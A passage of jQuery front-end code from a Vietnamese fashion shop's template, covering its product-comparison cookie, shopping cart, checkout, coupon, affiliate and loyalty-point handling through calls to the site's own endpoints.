			if(!nhMain.utilities.notEmpty(self.contentElement) || !nhMain.utilities.notEmpty(self.modal)) return false;

			self.contentElement.removeClass('open');
			$(self.modal).removeClass('open');
		});

		self.reloadMiniCompare(); 
	},
	addToCompare: function(record_id = null, callback = null){
		var self = this;

		if(!nhMain.utilities.notEmpty(record_id)){
			nhMain.showLog(nhMain.getLabel('du_lieu_khong_hop_le'));
			return false;
		}

		if($.inArray(record_id, self.compareIds) == -1){
			self.compareIds.push(record_id);
		}

		if(self.compareIds.length > self.maxItem) self.compareIds.shift();

		$.cookie(_COMPARE, JSON.stringify(self.compareIds), {expires: self.expires_cookie});

		self.reloadMiniCompare();

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }

	    callback();
	},
	ajaxLoadCompare: function() {
		var self = this;

		nhMain.showLoading.page();

		if(nhMain.utilities.notEmpty($('[nh-block]').find('[compare-content]'))) {
			location.reload();
			return false;
		}

		nhMain.callAjax({
			async: true,
			url: '/product/compare',
			dataType: _HTML,
		}).done(function(response) {
			$(self.modal).html(response);
			nhMain.showLoading.remove();

			self.wrapElement = $('[nh-compare="warp"]');
			if(!nhMain.utilities.notEmpty($(self.wrapElement))) return false;

			self.contentElement = self.wrapElement.find('[compare-content]');

			$(self.modal).addClass('open');
			self.contentElement.addClass('open');
			

			self.wrapElement.find('div[nh-light-gallery]').each(function(index) {			
				var config = nhMain.utilities.parseJsonToObject($(this).attr('nh-light-gallery'));
			  	$(this).lightGallery(config);
			});

			$("body").tooltip({ selector: '[data-toggle=tooltip]' });
		});
	},
	loadActiveButton: function(record_id = null){
		var self = this;

		if($('[data-product-id="'+ record_id +'"][nh-btn-action="compare"]').length > 0){
			$('[data-product-id="'+ record_id +'"][nh-btn-action="compare"]').each(function(index){
				$(this).addClass('added-compare');
				$(this).attr('data-original-title', nhMain.getLabel('da_them_so_sanh'));
			});
		}
	},
	reloadMiniCompare: function() {
		var self = this;

		if($('[compare-total]').length > 0) {
			var countTotal = typeof(self.compareIds) != _UNDEFINED ? self.compareIds.length : 0;
			$('[compare-total]').html(nhMain.utilities.parseInt(countTotal));
		}
	},
	removeElementCookie: function(record_id = null, btn_delete = null) {
		var self = this;

		self.compareIds.splice($.inArray(record_id, self.compareIds), 1);

		$.cookie(_COMPARE, JSON.stringify(self.compareIds), {expires: self.expires_cookie});
		self.reloadMiniCompare();

		nhMain.showAlert(_SUCCESS, nhMain.getLabel('xoa_thanh_cong_san_pham_so_sanh')); 
	},
	refreshCompareIds: function(maxItem = null, maxItemMobile = null) {
		var self = this;
		
		if(!nhMain.utilities.notEmpty(self.compareIds)) return false;

		if(maxItem > maxItemMobile && self.compareIds.length > maxItemMobile){
			self.compareIds.splice(0, self.compareIds.length - maxItemMobile);
		}

		$.cookie(_COMPARE, JSON.stringify(self.compareIds), {expires: self.expires_cookie});
	}
}

$(document).ready(function() {
	nhCompare.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://vtqe.vn/templates/fashion02/assets/js/order.js
body_size: 5395
content:
'use strict';

var nhOrder = {
	init: function(){
		var self = this;

		self.cart.init();
		self.sidebar.init();
		self.orderInfo.init();
		self.checkout.init();
		self.coupon.init();
		self.point.init();
		self.affiliate.init();
		self.shippingMethod.init();
	},
	cart: {
		wrapElement: null,	
		init: function(){
			var self = this;
			var checkChangeQuantity = false;			

			// events
			$(document).on('click', '[nh-btn-action="add-cart"]:not(.disable)', function(e){
				e.preventDefault();
				$(this).tooltip('hide');
				var wrapElement = $(this).closest('[nh-product]');
				if(wrapElement == _UNDEFINED || wrapElement.length == 0){
					nhMain.showLog(nhMain.getLabel('khong_tim_thay_the_bao_ngoai_san_pham') + ' [nh-product]');
					return false;
				};

				var productItemId = wrapElement.attr('nh-product-item-id');
				var btnAddCart = $(this);
				var inputQuantity = wrapElement.find('input[nh-quantity-product="quantity"]');
				var quantity = inputQuantity.length > 0 ? nhMain.utilities.parseInt(inputQuantity.val()) : 1;
				var redirect = btnAddCart.attr('nh-redirect');
				if(productItemId == _UNDEFINED || !productItemId > 0){
					nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_san_pham'));
					return false;
				}
				
				btnAddCart.addClass('effect-spin');
				self.addProductToCart(productItemId, quantity, function(){
					nhOrder.sidebar.reloadSidebarCart(function(){
						if(typeof(redirect) != _UNDEFINED && redirect.length > 0){
							window.location.href = redirect;
							return false;
						}

                    	if(typeof(nhProduct) != _UNDEFINED && $(nhProduct.quickView.idModal).length > 0){
							$(nhProduct.quickView.idModal).modal('hide');
						}
                    	nhOrder.sidebar.toggleSidebarCart(true);
                    });   
					btnAddCart.removeClass('effect-spin');
				});
			});

			$(document).on('click', '[nh-quantity-product="subtract"], [nh-quantity-product="add"]', function(e) {
				e.preventDefault();
				var wrapCartInfo = $('[nh-cart-info]');
				var itemElement = $(this).closest('[nh-cart-item]');
				if(itemElement.length == 0) return false;

				var quantity = itemElement.find('input[nh-quantity-product="quantity"]').val();
				var old_quantity = itemElement.attr('nh-cart-item-quantity');

				var price = itemElement.find('[nh-cart-price]').attr('nh-cart-price');
				var totalItem = itemElement.find('[nh-cart-total-item]');
				var total = wrapCartInfo.find('[nh-cart-total]');

				if(quantity != old_quantity){
					checkChangeQuantity = true;
				}
				totalItem.text(nhMain.utilities.parseNumberToTextMoney(quantity * price));
				totalItem.attr('nh-cart-total-item', quantity * price);

				var sumTotal = 0;
				wrapCartInfo.find('[nh-cart-item]').each(function(index) {
					sumTotal += Number($(this).find('[nh-cart-total-item]').attr('nh-cart-total-item'));
				});
				total.text(nhMain.utilities.parseNumberToTextMoney(sumTotal));
			});

			$(document).on('click', '[nh-cart-action="checkout"]', function(e) {
				e.preventDefault();
				if(typeof(checkChangeQuantity) != _UNDEFINED && Boolean(checkChangeQuantity)){
			    	var items = [];
					$('[nh-cart-item]').each(function(index) {
						var productItemId = $(this).attr('nh-cart-item');
						var quantity = $(this).find('input[nh-quantity-product="quantity"]').val();

						if(productItemId > 0 && quantity > 0){
							items.push({
								'product_item_id': productItemId,
								'quantity': quantity
							});
						}
					});

					if($.isEmptyObject(items)){
						nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_gio_hang'));
						return false;
					}
					nhMain.showLoading.page();
					self.updateCart(items, function(){
						window.location.href = '/order/info';
					});
			    }
			    window.location.href = '/order/info';
			});

			$(document).on('click', '[nh-update-item-cart]', function(e) {
				e.preventDefault();

				var item = [];
				var wrapElement = $(this).closest('[nh-cart-item]');
				var productItemId = wrapElement.attr('nh-cart-item');
				var quantity = wrapElement.find('input[nh-quantity-product="quantity"]').val();

				if(productItemId > 0 && quantity > 0){
					item = [{
						'product_item_id': productItemId,
						'quantity': quantity
					}]
				}

				if($.isEmptyObject(item)){
					nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_gio_hang'));
					return false;
				}

				self.updateCart(item, function(){
					nhMain.showAlert(_SUCCESS, nhMain.getLabel('cap_nhap_gio_hang_thanh_cong'));
					var wrapCartInfo = $('[nh-cart-info]');
					if(wrapCartInfo.length > 0){
						location.reload();
					}
					nhOrder.sidebar.reloadSidebarCart();
				});

			});
			
			$(document).on('click', '[nh-remove-item-cart]', function(e) {
				e.preventDefault();
				
				var productItemId = $(this).attr('nh-remove-item-cart');
				if(productItemId > 0){
					nhMain.showAlert(_WARNING, nhMain.getLabel('ban_co_muon_xoa_san_pham_nay_khoi_gio_hang_khong'), function(){
						nhOrder.cart.removeProductInCart(productItemId, function(){
							nhMain.showAlert(_SUCCESS, nhMain.getLabel('cap_nhap_gio_hang_thanh_cong'));
							var wrapCartInfo = $('[nh-cart-info]');
							if(wrapCartInfo.length > 0){
								location.reload();
							}
							nhOrder.sidebar.reloadSidebarCart();
						});
					});					
				}
			});

			$(document).on('click', '[nh-btn-action="select-option"]:not(.disable)', function(e){
				e.preventDefault();
				$(this).tooltip('hide');
				var wrapElement = $(this).closest('[nh-product]');
				if(wrapElement == _UNDEFINED || wrapElement.length == 0){
					nhMain.showLog(nhMain.getLabel('khong_tim_thay_the_bao_ngoai_san_pham') + ' [nh-product]');
					return false;
				};

				wrapElement.find('.inner-image').addClass('effect-attribute-cart');
				if(typeof(nhProduct.selectAttribute) != _UNDEFINED){
					nhProduct.selectAttribute.activeOptionDefault(wrapElement);
				}
				setTimeout(function(){
					wrapElement.addClass('active-quick-shop');
				}, 500);			
				
				setTimeout(function(){
					wrapElement.find('.inner-image').removeClass('effect-attribute-cart');
				}, 900);
			});

			$(document).on('click', '[nh-btn-action="close-quick-shop"]:not(.disable)', function(e) {
				var wrapElement = $(this).closest('[nh-product]');
				if(wrapElement == _UNDEFINED || wrapElement.length == 0){
					nhMain.showLog(nhMain.getLabel('khong_tim_thay_the_bao_ngoai_san_pham') + ' [nh-product]');
					return false;
				};				
				wrapElement.removeClass('active-quick-shop');
			});
		},
		addProductToCart: function(productItemId = null, quantity = 1, callback = null){
			var self = this;

			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }

			if(!productItemId > 0 || !quantity > 0){
				nhMain.showLog(nhMain.getLabel('du_lieu_khong_hop_le'));
				return false;
			}

			nhMain.callAjax({
	    		async: true,
				url: '/cart/add-product',
				data: {
					product_item_id: productItemId,
					quantity: quantity
				},
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';

	        	if (code == _ERROR){
	        		nhMain.showAlert(_ERROR, message);
	        	}

	        	if (code == _SUCCESS && typeof(nhOrder.sidebar) != _UNDEFINED) {
	        		callback(response);             
	            }

	            
			});
		},
		removeProductInCart: function(productItemId = null, callback = null){
			var self = this;

			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }

			nhMain.callAjax({
	    		async: true,
				url: '/cart/remove-product',
				data: {
					product_item_id: productItemId
				},
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	if (code == _SUCCESS) {
                    callback();
	            } else {
	            	nhMain.showAlert(_ERROR, message);
	            }
			});
		},
		updateCart: function(items = [], callback = null){
			var self = this;

			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }

		    nhMain.callAjax({
	    		async: true,
				url: '/cart/update',
				data: {
					items: items
				}
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	if (code == _SUCCESS) {
                    callback();
	            } else {
	            	nhMain.showAlert(_ERROR, message);
	            }
			});
		}
	},
	sidebar: {
		sidebarCartElement: null,
		miniCartElement: null,
		init: function(){
			var self = this;

			// validate element exist
			self.sidebarCartElement = $('[nh-mini-cart="sidebar"]');
			if(self.sidebarCartElement == null || self.sidebarCartElement == _UNDEFINED || self.sidebarCartElement.length == 0){
				return false
			};

			self.miniCartElement = $('[nh-total-quantity-mini-cart]');
			
			// reload cart if exist product added
			var cartInfo = typeof(nhMain.dataInit.cart) != _UNDEFINED && nhMain.dataInit.cart != null ? nhMain.dataInit.cart : {};
			if(!$.isEmptyObject(cartInfo)){
				nhOrder.sidebar.reloadSidebarCart();
			}


			// events of mini-cart
			$(document).on('click', '[nh-mini-cart="open"]', function(e) {
				e.preventDefault();
				self.toggleSidebarCart(!self.sidebarCartElement.hasClass('open'));
			});

			$(document).on('click', '[nh-mini-cart="close"]', function(e) {
				e.preventDefault();
				self.toggleSidebarCart(false);
			});

			$(document).on('click', '[nh-remove-item-mini-cart]', function(e) {
				e.preventDefault();
				var productItemId = $(this).attr('nh-remove-item-mini-cart');
				if(productItemId > 0){
					nhMain.showAlert(_WARNING, nhMain.getLabel('ban_co_muon_xoa_san_pham_nay_khoi_gio_hang_khong'), function(){
						nhOrder.cart.removeProductInCart(productItemId, function(){
							self.reloadSidebarCart();
						});
					});					
				}
			});	

			$(document).on('click', 'body', function(e) {
				if(($(e.target).is('[nh-mini-cart="close"]') || $(e.target).is('body.dark-overlay')) && self.sidebarCartElement.hasClass('open')){
					self.toggleSidebarCart(false);
				}
			});
		},
		toggleSidebarCart: function(open = true){
			var self = this;

			self.sidebarCartElement.toggleClass('open', open);
			$('body').toggleClass('dark-overlay', open);
		},
		reloadSidebarCart: function(callback = null){
			var self = this;			
			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }

		    nhMain.showLoading.block(self.sidebarCartElement);
		    nhMain.callAjax({
				url: '/cart/reload-sidebar-cart',
				dataType: 'html'
			}).done(function(response) {

				self.sidebarCartElement.find('.content-mini-cart').html(response);
				var totalQuantityCart = nhMain.utilities.parseInt(self.sidebarCartElement.find('[nh-total-quantity-cart]').attr('nh-total-quantity-cart'));
				if(self.miniCartElement.length > 0){
					self.miniCartElement.html(totalQuantityCart);
				}				

				nhMain.showLoading.remove();
				callback();
			});
		}
	},
	orderInfo: {
		formElement: null,
		updateAddressModal: null,
		init: function(){
			var self = this;
			self.formElement = $('#order-info');
			self.updateAddressModal = $('#update-address-modal');
			if(self.formElement.length == 0) return;

			nhMain.location.init({
				idWrap: ['#order-info']
			});

			nhMain.validation.phoneVn();
		  	var validator = self.formElement.validate({
				ignore: ':hidden',
				rules: {
					full_name: {
						required: true,
						minlength: 6,
						maxlength: 255
					},
					phone: {
						required: true,
						minlength: 10,
						maxlength: 11,
						phoneVN: true
					},
					email: {
						required: true,
						email: true,
						minlength: 10,
						maxlength: 255
					},
					address: {
						required: true,
					},
					city_id: {
						required: true,
					},
					district_id: {
						required: true,
					},
				},
				messages: {
					full_name: {
	                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
	                    minlength: nhMain.getLabel('thong_tin_nhap_qua_ngan'),
	                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
	                },
	                phone: {
	                	required: nhMain.getLabel('vui_long_nhap_thong_tin'),
	                    minlength: nhMain.getLabel('so_dien_thoai_khong_hop_le'),
	                    maxlength: nhMain.getLabel('so_dien_thoai_khong_hop_le')
	                },
	                email: {
	                	required: nhMain.getLabel('vui_long_nhap_thong_tin'),
	                	email: nhMain.getLabel('email_chua_dung_dinh_dang'),
	                	minlength: nhMain.getLabel('thong_tin_nhap_qua_ngan'),
	                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
	                },
	                address: {
	                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
	                },
	                city_id: {
	                    required: nhMain.getLabel('vui_long_chon_thong_tin'),
	                },
	                district_id: {
	                    required: nhMain.getLabel('vui_long_chon_thong_tin'),
	                }
	            },
	            errorPlacement: function(error, element) {

	            	if(element.hasClass('selectpicker')){
	            		var formGroup = element.closest('.form-group');
	            		formGroup.append(error.addClass('invalid-feedback'));
	            	}else{
	            		element.after(error.addClass('invalid-feedback'));
	            	}
	            },
				invalidHandler: function(event, validator) {
					validator.errorList[0].element.focus();
				},
			});

			$(document).on('click', '[nh-btn-action="create-order"]', function(e) {
				e.preventDefault();

				if (validator.form()) {
					nhMain.showLoading.page();

					var formData = self.formElement.serialize();					
					nhMain.callAjax({
						url: '/order/create',
						data: formData
					}).done(function(response) {
					   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
			        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
			        	var status = typeof(response.status) != _UNDEFINED ? response.status : null;
			        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
			        	var orderCode = nhMain.utilities.notEmpty(data.code) ? data.code : '';

			        	var total = nhMain.utilities.notEmpty(data.total) ? nhMain.utilities.parseFloat(data.total) : 0;
						var paid = nhMain.utilities.notEmpty(data.paid) ? nhMain.utilities.parseFloat(data.paid) : 0;
						var debt = nhMain.utilities.notEmpty(data.debt) ? nhMain.utilities.parseFloat(data.debt) : 0;

			        	if(code == _ERROR && status == 511){
			        		nhMain.showAlert(_ERROR, message);
			        		setTimeout(function(){
			        			window.location.href = '/order/error';
			        		}, 2000);

			        		return false;
			        	}

			        	nhMain.showLoading.remove();
			        				        	
			        	if(code == _ERROR && status != 511){
			        		nhMain.showAlert(_ERROR, message);
			        		return false;
			        	}

			        	if(total == paid && debt == 0){			        		
			        		window.location.href = '/order/success?code=' + orderCode;
			        	}else{
			        		window.location.href = '/order/checkout?code=' + orderCode;
			        	}			        	
					});
				}
			});

			$(document).on('click', '[nh-address="list"]', function(e){
				self.updateAddressModal.modal('show');
				$('[nh-form="member-address"]').find('input[name="callback"]').val('contact');
			});

			$(document).on('click', '[nh-table="choose-row"] tbody tr', function(e){
				var addressId = $(this).attr('data-address-id');
				if(!nhMain.utilities.notEmpty(addressId)) return false;

				self.chooseAddress(addressId, function(data){
 					self.updateAddressModal.modal('hide');
				});
			});

			$(document).on('click', '[nh-order-login]', function(e){
				var loginModal = $('#login-modal');
				if(loginModal.length > 0){
					loginModal.modal('show');
					loginModal.find('input[name="redirect"]').val(window.location.href);
				}else{
					window.location.href = '/member/login';
				}
			});

			$(document).on('change', '#city_id', function(e) {
				var shippingMethodId = $('[nh-shipping-method]').attr('nh-shipping-method');
				var cityId = $('#order-info').find('select[name="city_id"]').val();

				nhOrder.shippingMethod.loadListShippingMethod(cityId, shippingMethodId);
			});
		},
		chooseAddress: function(address_id = null, callback = null){
			var self = this;

			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }

			if(!nhMain.utilities.notEmpty(address_id)) return false;
			nhMain.callAjax({
				url: '/order/choose-address',
				data:{
					address_id: address_id
				}
			}).done(function(response) {
			   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	
	        	var status = typeof(response.status) != _UNDEFINED ? response.status : null;
	        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
	        	var orderCode = typeof(data.code) != _UNDEFINED ? data.code : null;

	        	if(code == _ERROR && status == 511){
	        		var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        		nhMain.showAlert(_ERROR, message);
	        		setTimeout(function(){
	        			window.location.href = '/order/error';
	        		}, 2000);

	        		return false;
	        	}

	        	if(code == _ERROR && status != 511){
	        		nhMain.showAlert(_ERROR, message);
	        		return false;
	        	}

	            if (code == _SUCCESS) {
	            	self.reload();
	            	callback(data);
	            }
			});
		},
		reload: function(viewReload = null, wrapElement = null){
			var self = this;

			if(wrapElement == null || wrapElement.length == 0) {
				wrapElement = $('[nh-order-info]');
			}

			var formData = self.formElement.serialize();
			if(viewReload != null && viewReload.length > 0){
				var firstChar = formData.length > 0 ? '&' : '';
				formData += firstChar + 'view_reload=' + viewReload;	
			}
			

			nhMain.showLoading.page();
			nhMain.callAjax({
				url: '/order/info',
				dataType: _HTML,
				data: formData
			}).done(function(response) {
			   	wrapElement.html(response);			   	
			   	nhMain.showLoading.remove();

			   	$(document).find('.selectpicker').selectpicker('refresh');
			   	nhMain.input.inputMask.init($(document).find('.number-input'), 'number');
			});
		}
	},
	checkout: {
		init: function(){
			var formElement = $('#form-checkout');

			$(document).on('click', '[nh-btn-action="checkout"]', function(e) {
				e.preventDefault();

				var paymentGateway = $('[nh-gateway-item].active').attr('nh-gateway-item');
				if(typeof(paymentGateway) == _UNDEFINED || paymentGateway.length == 0){
					nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_ma_phuong_thuc_thanh_toan'));
					return false;
				}

				formElement.find('input[name="payment_gateway"]').val(paymentGateway);

				var formData = formElement.serialize();
				nhMain.showLoading.page();
				nhMain.callAjax({
					url: '/order/checkout/process',						
					data: formData
				}).done(function(response) {
					nhMain.showLoading.remove();
				   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
		        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
		        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};
		        	var orderCode = typeof(data.code) != _UNDEFINED ? data.code : null;
		        	var urlCheckout = typeof(data.url) != _UNDEFINED ? data.url : null;

		        	if(code != _SUCCESS || orderCode == null || orderCode.length == 0){
		        		nhMain.showAlert(_ERROR, message);
		        		return false;
		        	}

		        	if(urlCheckout != null && urlCheckout.length > 0){
	        			window.location.href = urlCheckout;
	        		}else{
	        			window.location.href = '/order/success?code=' + orderCode;
	        		}
		        	
				});
			});
		}
	},
	affiliate:{
		inputAffiliate: null,
		init: function(){
			var self = this;
			
			self.inputAffiliate = $('input#affiliate-code');
			if(self.inputAffiliate.length == 0) return;

			$(document).on('click', '[nh-btn-action="apply-affiliate"]', function(e) {
				if($('input#affiliate-code').val().length == 0){
					nhMain.showAlert(_ERROR, nhMain.getLabel('vui_long_nhap_ma_gioi_thieu'));
					return false;
				}

				var affiliateCode = $('input#affiliate-code').val();

				self.applyAffiliate(affiliateCode, function(e){
					nhOrder.orderInfo.reload('element_order_info_right', $('#order-info-right'));
				});
			});

			$(document).on('click', '[nh-btn-action="delete-affiliate"]', function(e) {
				self.deleteAffiliate(function(e){
					nhOrder.orderInfo.reload('element_order_info_right', $('#order-info-right'));;
				})
			});
		},
		applyAffiliate: function(affiliateCode = null, callback = null){
			var self = this;

			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }

		    nhMain.showLoading.page();
			nhMain.callAjax({
				url: '/affiliate/apply',
				data:{
					affiliate_code: affiliateCode
				}
			}).done(function(response) {
				nhMain.showLoading.remove();

			   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';

	        	if(code == _ERROR){
	        		nhMain.showAlert(_ERROR, message);
	        		return false;
	        	}

	            if (code == _SUCCESS) {
	            	nhMain.showAlert(_SUCCESS, message);
	            	callback();
	            }
			});
		},
		deleteAffiliate: function(callback = null){
			var self = this;

			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }

		    nhMain.showLoading.page();
			nhMain.callAjax({
				url: '/affiliate/delete',
			}).done(function(response) {
				nhMain.showLoading.remove();

			   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	
	        	var status = typeof(response.status) != _UNDEFINED ? response.status : null;
	        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};

	        	if(code == _ERROR){
	        		var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        		nhMain.showAlert(_ERROR, message);
	        		return false;
	        	}

	            if (code == _SUCCESS) {
	            	callback();
	            }
			});
		}
	},
	coupon:{
		init: function(){
			var self = this;
			
			self.orderCoupon.init();
			self.listCoupon.init();
		},
		orderCoupon:{
			inputCoupon: null,
			coupon: null,
			init: function(){
				var self = this;
			
				self.inputCoupon = $('input#order-coupon-code');
				if(self.inputCoupon.length == 0) return;

				self.event();				
			},
			event: function(){
				var self = this;

				$(document).on('click', '[nh-btn-action="apply-coupon"]', function(e) {
					if($('input#order-coupon-code').val().length == 0){
						nhMain.showAlert(_ERROR, nhMain.getLabel('vui_long_nhap_ma_coupon'));
						return false;
					}

					var couponCode = $('input#order-coupon-code').val();

					self.checkCoupon(couponCode, function(e){
						nhOrder.orderInfo.reload('element_order_info_right', $('#order-info-right'));
					});
				});

				$(document).on('click', '[nh-btn-action="delete-coupon"]', function(e) {
					self.deleteCoupon(function(e){
						nhOrder.orderInfo.reload('element_order_info_right', $('#order-info-right'));;
					})
				});

				$(document).on('click', '[nh-btn-action="list-coupon"]', function(e){
					if(!nhOrder.coupon.listCoupon.modal.length > 0) return;
					nhOrder.coupon.listCoupon.modal.modal('show');

				});
			},
			checkCoupon: function(couponCode = null, callback = null){
				var self = this;

				if (typeof(callback) != 'function') {
			        callback = function () {};
			    }

			    nhMain.showLoading.page();
				nhMain.callAjax({
					url: '/promotion/check-coupon',
					data:{
						coupon: couponCode
					}
				}).done(function(response) {
					nhMain.showLoading.remove();

				   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
		        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
		        	var status = typeof(response.status) != _UNDEFINED ? response.status : null;
		        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};

		        	if(code == _ERROR){
		        		nhMain.showAlert(_ERROR, message);
		        		return false;
		        	}

		            if (code == _SUCCESS) {
		            	if($.isEmptyObject(data)) {
		            		nhMain.showAlert(_ERROR, message);
		            		return false;
		            	}

		            	// nhMain.showAlert(_SUCCESS, message, null, {timer: 1000});
		            	callback(data);
		            }
				});
			},
			deleteCoupon: function(callback = null){
				var self = this;

				if (typeof(callback) != 'function') {
			        callback = function () {};
			    }

			    nhMain.showLoading.page();
				nhMain.callAjax({
					url: '/promotion/delete-coupon',
				}).done(function(response) {
					nhMain.showLoading.remove();

				   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;		        	
		        	var status = typeof(response.status) != _UNDEFINED ? response.status : null;
		        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};

		        	if(code == _ERROR){
		        		var message = typeof(response.message) != _UNDEFINED ? response.message : '';
		        		nhMain.showAlert(_ERROR, message);
		        		return false;
		        	}

		            if (code == _SUCCESS) {
		            	callback(data);
		            }
				});
			}
		},
		listCoupon: {
			modal: $('#list-coupon-modal'),
			wrapElement: $('[nh-promotion]'),
			init: function() {
				var self = this;
				if(self.wrapElement.length == 0) return;

				self.event();
			},
			event: function(){
				var self = this;

				$(document).on('click', '[nh-btn-action="select-coupon"]', function(e){
					var code = $(this).attr('nh-coupon-code');

					// copy phieu giam gia
					// var input_tmp = $('<input value="' + code + '">');
					// self.wrapElement.append(input_tmp);
					// input_tmp.select();
					// document.execCommand('copy');
					// input_tmp.remove();

					// nhMain.showAlert(_SUCCESS, nhMain.getLabel('da_copy_ma_giam_gia'));

					if(nhOrder.coupon.orderCoupon.inputCoupon.length > 0) {
						nhOrder.coupon.orderCoupon.checkCoupon(code, function(e){
							self.modal.modal('hide');
							nhOrder.orderInfo.reload('element_order_info_right', $('#order-info-right'));
						});
					}
				});
			}
		}
	},
	point:{
		init: function(){
			var self = this;

			$(document).on('click', '[nh-btn-action="apply-point-promotion"]', function(e){
				if($('#point-promotion').length == 0) return false;

				var pointPromotion = $('#point-promotion').val().replace(',', '');
				if(pointPromotion.length == 0){
					nhMain.showAlert(_ERROR, nhMain.getLabel('vui_long_nhap_diem'));
					return false;
				}

				self.applyPoint(pointPromotion, _PROMOTION, function(e){
					nhOrder.orderInfo.reload();
				});
			});

			$(document).on('click', '[nh-btn-action="apply-point-promotion-all"]', function(e){
				if($('#point-promotion').length == 0) return false;

				var pointMax = $('#point-promotion').attr('nh-point-max');
				if(pointMax.length == 0){
					nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_so_diem'));
					return false;
				}

				self.applyPoint(pointMax, _PROMOTION, function(e){
					nhOrder.orderInfo.reload();
				});
			});

			$(document).on('click', '[nh-btn-action="apply-wallet"]', function(e){
				if($('#wallet').length == 0) return false;

				var pointWallet = $('#wallet').val().replace(',', '');
				if(pointWallet.length == 0){
					nhMain.showAlert(_ERROR, nhMain.getLabel('vui_long_nhap_diem'));
					return false;
				}
				
				self.applyPoint(pointWallet, _WALLET, function(e){
					nhOrder.orderInfo.reload();
				});
			});

			$(document).on('click', '[nh-btn-action="apply-wallet-all"]', function(e){
				if($('#wallet').length == 0) return false;

				var pointMax = $('#wallet').attr('nh-point-max');
				if(pointMax.length == 0){
					nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_so_diem'));
					return false;
				}
				
				self.applyPoint(pointMax, _WALLET, function(e){
					nhOrder.orderInfo.reload();
				});
			});

			$(document).on('keyup keypess keydown', '#point-promotion', function(e) {
				var pointToMoney = $(this).attr('nh-point-money');
				var pointMax = $(this).attr('nh-point-max');
				var point = $(this).val().replace(',', '');

				if(parseInt(pointMax) < parseInt(point)) {
					point = pointMax;
					$(this).val(pointMax);
				}

				var wrapElement = $(this).closest('.input-group');

				var labelPointToMoney = wrapElement.find('.point-to-money');

				labelPointToMoney.text(nhMain.utilities.parseNumberToTextMoney(pointToMoney * point));	
			});

			$(document).on('keyup keypess keydown', '#wallet', function(e) {
				var pointToMoney = $(this).attr('nh-point-money');
				var pointMax = $(this).attr('nh-point-max');
				var point = $(this).val().replace(',', '');

				if(parseInt(pointMax) < parseInt(point)) {
					point = pointMax;
					$(this).val(pointMax);
				}

				var wrapElement = $(this).closest('.input-group');

				var labelPointToMoney = wrapElement.find('.point-to-money');

				labelPointToMoney.text(nhMain.utilities.parseNumberToTextMoney(pointToMoney * point));	
			});

			$(document).on('click', '[nh-btn-action="delete-wallet"]', function(e) {
				self.deletePoint(_WALLET, function(e){
					nhOrder.orderInfo.reload();
				})
			});

			$(document).on('click', '[nh-btn-action="delete-point-promotion"]', function(e) {
				self.deletePoint(_PROMOTION, function(e){
					nhOrder.orderInfo.reload();
				})
			});
		},
		applyPoint: function(point = null, type = null, callback = null) {
			var self = this;

			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }

		    nhMain.showLoading.page();
			nhMain.callAjax({
				url: '/customer/point/apply-order',
				data:{
					type: type,
					point: point
				}
			}).done(function(response) {
			   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	var status = typeof(response.status) != _UNDEFINED ? response.status : null;
	        	var data = typeof(response.data) != _UNDEFINED ? response.data : {};

	        	nhMain.showLoading.remove();
	        	if(code == _ERROR){
	        		nhMain.showAlert(_ERROR, message);
	        		return false;
	        	}

	            if (code == _SUCCESS) {
	            	if($.isEmptyObject(data)) {
	            		nhMain.showAlert(_ERROR, message);
	            		return false;
	            	}
	            	callback(data);
	            }
			});
		},
		deletePoint: function(type = null, callback = null){
			var self = this;

			if (typeof(callback) != 'function') {
		        callback = function () {};
		    }
		    nhMain.showLoading.page();
			nhMain.callAjax({
				url: '/customer/point/clear-in-order',
				data: {
					type: type
				}
			}).done(function(response) {
